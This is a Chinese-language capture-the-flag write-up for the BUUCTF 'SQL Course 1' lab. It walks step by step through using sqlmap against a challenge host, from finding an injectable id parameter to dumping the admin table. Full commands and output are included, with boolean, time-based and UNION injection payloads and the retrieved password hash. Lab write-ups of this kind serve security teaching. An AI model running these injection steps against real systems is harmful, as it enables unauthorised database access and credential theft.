BUU SQL COURSE 1
BUU SQL COURSE 1
2025年5月26日大约 9 分钟
题目明显提示sql注入
- 抓包获得请求地址POST /backend/login.php,使用sqlmap进行注入
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/login.php" --data "username=test&password=test"
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:02:01 /2025-05-26/
[03:02:01] [INFO] testing connection to the target URL
[03:02:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:02:01] [INFO] testing if the target URL content is stable
[03:02:02] [INFO] target URL content is stable
[03:02:02] [INFO] testing if POST parameter 'username' is dynamic
[03:02:02] [WARNING] POST parameter 'username' does not appear to be dynamic
[03:02:02] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[03:02:02] [INFO] testing for SQL injection on POST parameter 'username'
[03:02:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:02:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:02:02] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:02:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:02:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:02:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:02:04] [INFO] testing 'Generic inline queries'
[03:02:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:02:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:02:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:02:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:02:05] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:02:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:02:05] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[03:02:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:02:08] [WARNING] POST parameter 'username' does not seem to be injectable
[03:02:08] [INFO] testing if POST parameter 'password' is dynamic
[03:02:08] [WARNING] POST parameter 'password' does not appear to be dynamic
[03:02:08] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[03:02:08] [INFO] testing for SQL injection on POST parameter 'password'
[03:02:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:02:08] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:02:08] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:02:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:02:09] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:02:09] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:02:09] [INFO] testing 'Generic inline queries'
[03:02:09] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:02:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:02:10] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:02:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:02:10] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:02:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:02:11] [INFO] testing 'Oracle AND time-based blind'
[03:02:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:02:12] [WARNING] POST parameter 'password' does not seem to be injectable
[03:02:12] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 03:02:12 /2025-05-26/表现出sqlmap没测出注入点,说明该文件不是注入地址
使用bp 进行测试

sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" --dbs┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" --dbs
___
__H__
___ ___[']_____ ___ ___ {1.9.4#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:47:06 /2025-05-26/
[02:47:06] [INFO] resuming back-end DBMS 'mysql'
[02:47:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2270=2270
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5476 FROM (SELECT(SLEEP(5)))hEWt)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-5851 UNION ALL SELECT NULL,CONCAT(0x7176706271,0x707548454e4444544a7265694c4351754b70714e7551466244536d4b6b724f4b786a66656b6e6c42,0x7178707171)-- -
---
[02:47:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.10, OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:47:07] [INFO] fetching database names
[02:47:07] [INFO] resumed: 'information_schema'
[02:47:07] [INFO] resumed: 'performance_schema'
[02:47:07] [INFO] resumed: 'test'
[02:47:07] [INFO] resumed: 'mysql'
[02:47:07] [INFO] resumed: 'ctftraining'
[02:47:07] [INFO] resumed: 'news'
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] test
[02:47:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn'
[*] ending @ 02:47:07 /2025-05-26/获取数据库,这里选择news进行爆表,ctftraining是假的(我被骗了
sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news --tables┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news --tables
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:47:21 /2025-05-26/
[02:47:22] [INFO] resuming back-end DBMS 'mysql'
[02:47:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2270=2270
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5476 FROM (SELECT(SLEEP(5)))hEWt)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-5851 UNION ALL SELECT NULL,CONCAT(0x7176706271,0x707548454e4444544a7265694c4351754b70714e7551466244536d4b6b724f4b786a66656b6e6c42,0x7178707171)-- -
---
[02:47:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.10, OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:47:22] [INFO] fetching tables for database: 'news'
[02:47:22] [INFO] retrieved: 'admin'
[02:47:22] [INFO] retrieved: 'contents'
Database: news
[2 tables]
+----------+
| admin |
| contents |
+----------+
[02:47:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn'
[*] ending @ 02:47:22 /2025-05-26/继续爆字段
sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news -T admin --columns
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news -T admin --columns
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:47:43 /2025-05-26/
[02:47:43] [INFO] resuming back-end DBMS 'mysql'
[02:47:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2270=2270
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5476 FROM (SELECT(SLEEP(5)))hEWt)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-5851 UNION ALL SELECT NULL,CONCAT(0x7176706271,0x707548454e4444544a7265694c4351754b70714e7551466244536d4b6b724f4b786a66656b6e6c42,0x7178707171)-- -
---
[02:47:43] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 7.3.10
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:47:43] [INFO] fetching columns for table 'admin' in database 'news'
[02:47:43] [INFO] retrieved: 'id','int(11)'
[02:47:43] [INFO] retrieved: 'username','varchar(128)'
[02:47:43] [INFO] retrieved: 'password','varchar(128)'
Database: news
Table: admin
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(11) |
| password | varchar(128) |
| username | varchar(128) |
+----------+--------------+
[02:47:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn'
[*] ending @ 02:47:43 /2025-05-26/获得数据表,爆密码,用户名
拿下用户名
sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news -T admin -C username --dump┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news -T admin -C username --dump
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:49:12 /2025-05-26/
[02:49:13] [INFO] resuming back-end DBMS 'mysql'
[02:49:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2270=2270
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5476 FROM (SELECT(SLEEP(5)))hEWt)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-5851 UNION ALL SELECT NULL,CONCAT(0x7176706271,0x707548454e4444544a7265694c4351754b70714e7551466244536d4b6b724f4b786a66656b6e6c42,0x7178707171)-- -
---
[02:49:13] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 7.3.10
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:49:13] [INFO] fetching entries of column(s) 'username' for table 'admin' in database 'news'
Database: news
Table: admin
[1 entry]
+----------+
| username |
+----------+
| admin |
+----------+
[02:49:13] [INFO] table 'news.`admin`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn/dump/news/admin.csv'
[02:49:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn'
[*] ending @ 02:49:13 /2025-05-26/爆密码
- 这里看到有保存密码数据,爆密码
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
第一个问题:sqlmap检测到数据库字段中有疑似hash的内容(如密码),问你要不要把这些hash保存到一个临时文件,方便以后用别的工具(比如John、Hashcat)破解。
输入 y :会把hash导出到本地的一个临时文件。
默认直接回车(N) :不会额外保存文件。
第二个问题:问你要不要用字典攻击尝试直接爆破hash。
输入 Y 或直接回车:sqlmap会用自带的简单字典针对这些hash尝试爆破。
输入 n :不爆破,直接跳过。
输入 q :退出当前操作。
sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news -T admin -C password --dump┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn:81/backend/content_detail.php?id=1" -D news -T admin -C password --dump
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . ['] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:48:34 /2025-05-26/
[02:48:34] [INFO] resuming back-end DBMS 'mysql'
[02:48:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2270=2270
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5476 FROM (SELECT(SLEEP(5)))hEWt)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-5851 UNION ALL SELECT NULL,CONCAT(0x7176706271,0x707548454e4444544a7265694c4351754b70714e7551466244536d4b6b724f4b786a66656b6e6c42,0x7178707171)-- -
---
[02:48:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.10, OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:48:34] [INFO] fetching entries of column(s) 'password' for table 'admin' in database 'news'
[02:48:34] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[02:48:38] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[02:48:39] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:48:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:48:42] [INFO] starting 8 processes
[02:48:45] [WARNING] no clear password(s) found
Database: news
Table: admin
[1 entry]
+----------------------------------+
| password |
+----------------------------------+
| ae4b17733ae88131871fe818f0d1fc59 |
+----------------------------------+
[02:48:45] [INFO] table 'news.`admin`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn/dump/news/admin.csv'
[02:48:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/a78149bf-fa58-4006-bb9d-3ec2167185b3.node5.buuoj.cn'

[*] ending @ 02:48:45 /2025-05-26/获得flag
获取到账号:admin 密码为:ae4b17733ae88131871fe818f0d1fc59
网页登陆